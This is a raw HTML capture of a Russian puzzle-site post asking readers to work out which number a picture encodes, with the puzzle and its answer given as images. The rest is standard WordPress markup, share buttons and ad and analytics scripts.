

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okayno.top/kakoe-chislo-zashifrovano-na-kartinke/
body_size: 17831
content:
<!doctype html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Какое число зашифровано на картинке? - Ok&#039;ейно.top</title><meta name='robots' content='max-image-preview:large'/><!-- Open Graph Meta Tags generated by MashShare 3.6.3 - https://mashshare.net --><meta property="og:type" content="article"/> <meta property="og:title" content="Какое число зашифровано на картинке?"/><meta property="og:description" content="Какое число зашифровано на картинке?"/><meta property="og:image" content="https://okayno.top/wp-content/uploads/2022/11/0-3-1.jpg"/><meta property="og:url" content="https://okayno.top/kakoe-chislo-zashifrovano-na-kartinke/"/><meta property="og:site_name" content="Ok&#039;ейно.top"/><meta property="article:publisher" content="https://www.facebook.com/okayno.top/"/><meta property="article:published_time" content="2022-11-05T23:07:00+03:00"/><meta property="article:modified_time" content="2022-11-05T23:07:00+03:00"/><meta property="og:updated_time" content="2022-11-05T23:07:00+03:00"/><!-- Open Graph Meta Tags generated by MashShare 3.6.3 - https://www.mashshare.net --><!-- Twitter Card generated by MashShare 3.6.3 - https://www.mashshare.net --><meta property="og:image:width" content="750"/><meta property="og:image:height" content="393"/><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Какое число зашифровано на картинке?"><meta name="twitter:description" content="Какое число зашифровано на картинке? А вы любите разгадывать логические загадки? Я лично очень люблю, поэтому и вам сегодня предлагаю одну из них, посмотрите на картинку и подсчитайте какое число получится в 4-й строчке. А правильный ответ"><meta name="twitter:image" content="https://okayno.top/wp-content/uploads/2022/11/0-3-1.jpg"><!-- Twitter Card generated by MashShare 3.6.3 - https://www.mashshare.net --><!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ --><link rel="canonical" href="https://okayno.top/kakoe-chislo-zashifrovano-na-kartinke/"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/okayno.top\/","name":"Ok&#039;\u0435\u0439\u043d\u043e.top","alternateName":"\u0427\u0442\u043e \u0431\u044b \u043d\u0438 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u043b\u043e - \u0432\u0441\u0435 \u0445\u043e\u0440\u043e\u0448\u043e !","potentialAction":{"@type":"SearchAction","target":"https:\/\/okayno.top\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><!-- / Yoast SEO plugin. --><link rel='stylesheet' id='wp-block-library-css' href='https://okayno.top/wp-includes/css/dist/block-library/style.min.css' media='all'/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='mashsb-styles-css' href='https://okayno.top/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' media='all'/><style id='mashsb-styles-inline-css' type='text/css'>.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}</style><link rel='stylesheet' id='wp-postratings-css' href='https://okayno.top/wp-content/plugins/wp-postratings/css/postratings-css.css' media='all'/><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/><link rel='stylesheet' id='journalx-style-css' href='https://okayno.top/wp-content/themes/journalx/assets/css/style.min.css' media='all'/><script type="text/javascript" src="https://okayno.top/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/okayno.top\/kakoe-chislo-zashifrovano-na-kartinke\/","title":"%D0%9A%D0%B0%D0%BA%D0%BE%D0%B5+%D1%87%D0%B8%D1%81%D0%BB%D0%BE+%D0%B7%D0%B0%D1%88%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BE+%D0%BD%D0%B0+%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BA%D0%B5%3F","image":"https:\/\/okayno.top\/wp-content\/uploads\/2022\/11\/0-3-1.jpg","desc":"\u041a\u0430\u043a\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0437\u0430\u0448\u0438\u0444\u0440\u043e\u0432\u0430\u043d\u043e \u043d\u0430 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0435?\r\n\u0410 \u0432\u044b \u043b\u044e\u0431\u0438\u0442\u0435 \u0440\u0430\u0437\u0433\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0433\u0430\u0434\u043a\u0438? \u042f \u043b\u0438\u0447\u043d\u043e \u043e\u0447\u0435\u043d\u044c \u043b\u044e\u0431\u043b\u044e, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0438 \u0432\u0430\u043c \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u044e \u043e\u0434\u043d\u0443 \u0438\u0437 \u043d\u0438\u0445, \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u043d\u0430 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0443 \u0438 \u043f\u043e\u0434\u0441\u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u043a\u0430\u043a\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0441\u044f \u0432 4-\u0439 \u0441\u0442\u0440\u043e\u0447\u043a\u0435.\r\n\r\n\u0410 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"cf585eaa98","postid":"16159","servertime":"1769124918","ajaxurl":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script><style>.pseudo-link { color: #008acf; cursor: pointer; text-decoration: underline;}.pseudo-link:hover { text-decoration: none;}</style><link rel="preload" href="https://okayno.top/wp-content/themes/journalx/assets/fonts/icomoon.ttf" as="font" crossorigin> <style>body, .archive-description, .entry-content, .home-text{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-title, .site-title a{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:bold;}.site-description{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h1, h1:not(.site-title){font-size:2.5em;}</style><link rel="icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-180x180.jpg"/><meta name="msapplication-TileImage" content="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-270x270.jpg"/><script>var ajaxUrlFlatPM = "https://okayno.top/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <meta property="fb:pages" content="609903142733963"/><meta name="p:domain_verify" content="dd58455634bfa3909d1ae9f237085b49"/></head><body class="post-template-default single single-post postid-16159 single-format-standard "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><a href="https://okayno.top/"><img src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" width="320" height="320" alt="Ok&#039;ейно.top"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://okayno.top/">Ok&#039;ейно.top</a></div><p class="site-description">Смеяться Разрешается</p></div></div><!-- .site-branding --> <nav id="site-navigation" class="main-navigation"> <div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-104150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104150"><a href="https://okayno.top/category/anekdot/">АНЕКДОТ</a></li><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://okayno.top/category/veselo/">ВЕСЕЛО</a></li><li id="menu-item-104151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104151"><a>ИНТЕРЕСНО</a><ul class="sub-menu"> <li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://okayno.top/category/golovolomki/">Головоломки / Загадки</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://okayno.top/category/interesno/">Интересно</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://okayno.top/category/polezno/">Полезно</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://okayno.top/category/raznoe/">Разное</a></li></ul></li><li id="menu-item-9836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9836"><a href="https://okayno.top/category/retsepty/">РЕЦЕПТЫ</a></li></ul></div> </nav><!-- #site-navigation --> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div></header><!-- #masthead --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://okayno.top/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск ..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form> </div> <div id="content" class="site-content"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://okayno.top/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://okayno.top/category/golovolomki/" itemprop="item"><span itemprop="name">Головоломки / Загадки</span></a><meta itemprop="position" content="1"></span></div> <article id="post-16159" data-post-id="16159" class="article-wrap js-post-container post-16159 post type-post status-publish format-standard has-post-thumbnail category-golovolomki"> <header class="entry-header"> <div class="entry-meta"> </div><!-- .entry-meta --> <h1 class="entry-title" itemprop="headline">Какое число зашифровано на картинке?</h1> </header><!-- .entry-header --> <div class="post-thumbnail"> <img width="750" height="393" src="https://okayno.top/wp-content/uploads/2022/11/0-3-1.jpg" class="attachment- size- wp-post-image" alt="Какое число зашифровано на картинке?" itemprop="image" decoding="async" fetchpriority="high" srcset="https://okayno.top/wp-content/uploads/2022/11/0-3-1.jpg 750w, https://okayno.top/wp-content/uploads/2022/11/0-3-1-300x157.jpg 300w" sizes="(max-width: 750px) 100vw, 750px"/> </div><!-- .post-thumbnail --> <div class="entry-content js-entry-content" itemprop="articleBody"> <aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left;"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fokayno.top%2Fkakoe-chislo-zashifrovano-na-kartinke%2F" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA%D0%BE%D0%B5%20%D1%87%D0%B8%D1%81%D0%BB%D0%BE%20%D0%B7%D0%B0%D1%88%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BE%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BA%D0%B5%3F&url=https://okayno.top/kakoe-chislo-zashifrovano-na-kartinke/" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div> </div> <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside> <!-- Share buttons by mashshare.net - Version: 3.6.3--><div class="flat_pm_start"></div><h2>Какое число зашифровано на картинке?</h2><p>А вы любите разгадывать логические загадки? Я лично очень люблю, поэтому и вам сегодня предлагаю одну из них, посмотрите на картинку и подсчитайте какое число получится в 4-й строчке.</p><p>А правильный ответ вы найдете ниже, в конце этого поста!</p><p><img decoding="async" class="size-large wp-image-16163 aligncenter" src="https://okayno.top/wp-content/uploads/2022/11/download-1.jpg" alt="Какое число зашифровано на картинке?" width="192" height="262"/></p><p>&nbsp;</p><p><img decoding="async" class="size-large wp-image-16164 aligncenter" src="https://okayno.top/wp-content/uploads/2022/11/upl_auto_1497944035_225787_1.jpg" alt="Какое число зашифровано на картинке?" width="640" height="240" srcset="https://okayno.top/wp-content/uploads/2022/11/upl_auto_1497944035_225787_1.jpg 700w, https://okayno.top/wp-content/uploads/2022/11/upl_auto_1497944035_225787_1-300x113.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"/></p><p><img loading="lazy" decoding="async" class="size-full wp-image-16165 aligncenter" src="https://okayno.top/wp-content/uploads/2022/11/9e394124c3c8d3718bbc3d565ddd436e.jpg" alt="правильный ответ" width="460" height="365" srcset="https://okayno.top/wp-content/uploads/2022/11/9e394124c3c8d3718bbc3d565ddd436e.jpg 460w, https://okayno.top/wp-content/uploads/2022/11/9e394124c3c8d3718bbc3d565ddd436e-300x238.jpg 300w, https://okayno.top/wp-content/uploads/2022/11/9e394124c3c8d3718bbc3d565ddd436e-90x70.jpg 90w" sizes="(max-width: 460px) 100vw, 460px"/></p><p>&nbsp;</p><p>Правильный ответ с пояснением:</p><p><img loading="lazy" decoding="async" class="size-full wp-image-16162 aligncenter" src="https://okayno.top/wp-content/uploads/2022/11/v-ris4-700x525.png" alt="ответ Какое число зашифровано на картинке?" width="700" height="525" srcset="https://okayno.top/wp-content/uploads/2022/11/v-ris4-700x525.png 700w, https://okayno.top/wp-content/uploads/2022/11/v-ris4-700x525-300x225.png 300w" sizes="(max-width: 700px) 100vw, 700px"/></p><p><strong>Ну что, вы правильно подсчитали и написали ответ?</strong></p><p>Я надеюсь что да, но если даже и нет, то ничего страшного, это просто разминка для ума и на нашем сайте таких вопросов будет еще очень много, поэтому обязательно приходите еще и с друзьями делится не забывайте этим постом!</p><div class="flat_pm_end"></div><div class="b-r b-r--after_content"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9742084204862206"
     crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block" data-matched-content-rows-num="4,2" data-matched-content-columns-num="1,2" data-matched-content-ui-type="image_stacked,image_stacked" data-ad-format="autorelaxed" data-ad-client="ca-pub-9742084204862206" data-ad-slot="9033033323"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center><center><div class="ads" style="padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;"><div class="font-block" style="font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;">Ad</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- TOP_OK_580х400___pered_stat_COPY --><ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-9742084204862206" data-ad-slot="6906267470"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></center> </div> </div><!-- .entry-content --> <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-123492404-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123492404-1');
</script> <footer class="entry-footer"> <span class="entry-footer__share-title">Поделиться: </span> <div class="social-buttons"><span class="social-button social-button--facebook" data-social="facebook" data-url="https://okayno.top/kakoe-chislo-zashifrovano-na-kartinke/" data-title="Какое число зашифровано на картинке?" data-description="Какое число зашифровано на картинке? А вы любите разгадывать логические загадки? Я лично очень люблю, поэтому и вам сегодня предлагаю одну из них, посмотрите на картинку и подсчитайте какое число получится в 4-й строчке. А правильный ответ вы найдете ниже, в конце этого поста! &nbsp; &nbsp; Правильный ответ с пояснением: Ну что, вы правильно подсчитали [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2022/11/0-3-1-345x225.jpg"></span><span class="social-button social-button--viber" data-social="viber" data-url="https://okayno.top/kakoe-chislo-zashifrovano-na-kartinke/" data-title="Какое число зашифровано на картинке?" data-description="Какое число зашифровано на картинке? А вы любите разгадывать логические загадки? Я лично очень люблю, поэтому и вам сегодня предлагаю одну из них, посмотрите на картинку и подсчитайте какое число получится в 4-й строчке. А правильный ответ вы найдете ниже, в конце этого поста! &nbsp; &nbsp; Правильный ответ с пояснением: Ну что, вы правильно подсчитали [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2022/11/0-3-1-345x225.jpg"></span><span class="social-button social-button--telegram" data-social="telegram" data-url="https://okayno.top/kakoe-chislo-zashifrovano-na-kartinke/" data-title="Какое число зашифровано на картинке?" data-description="Какое число зашифровано на картинке? А вы любите разгадывать логические загадки? Я лично очень люблю, поэтому и вам сегодня предлагаю одну из них, посмотрите на картинку и подсчитайте какое число получится в 4-й строчке. А правильный ответ вы найдете ниже, в конце этого поста! &nbsp; &nbsp; Правильный ответ с пояснением: Ну что, вы правильно подсчитали [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2022/11/0-3-1-345x225.jpg"></span><span class="social-button social-button--sms" data-social="sms" data-url="https://okayno.top/kakoe-chislo-zashifrovano-na-kartinke/" data-title="Какое число зашифровано на картинке?" data-description="Какое число зашифровано на картинке? А вы любите разгадывать логические загадки? Я лично очень люблю, поэтому и вам сегодня предлагаю одну из них, посмотрите на картинку и подсчитайте какое число получится в 4-й строчке. А правильный ответ вы найдете ниже, в конце этого поста! &nbsp; &nbsp; Правильный ответ с пояснением: Ну что, вы правильно подсчитали [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2022/11/0-3-1-345x225.jpg"></span><span class="social-button 